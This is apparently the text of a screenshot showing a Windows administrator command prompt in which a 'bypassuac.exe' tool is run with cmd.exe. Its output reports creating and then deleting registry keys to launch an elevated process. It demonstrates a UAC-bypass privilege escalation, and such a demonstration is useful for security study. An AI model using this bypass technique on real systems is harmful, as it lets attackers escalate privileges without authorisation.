 管理员: C:\Windows\system32\cmd.exe - cmd
C:\Users\Administrator\Desktop>bypassuac.exe cmd.exe
[*] Get filePath success , the filePath is : cmd.exe
[*] Create regedit successfully!
[*] Create exe_key-value successfully!
[*] Create delete_key-value successfully!
[*] Create Process successfully!
[*] Delete regedit successfully!
C:\Users\Administrator\Desktop>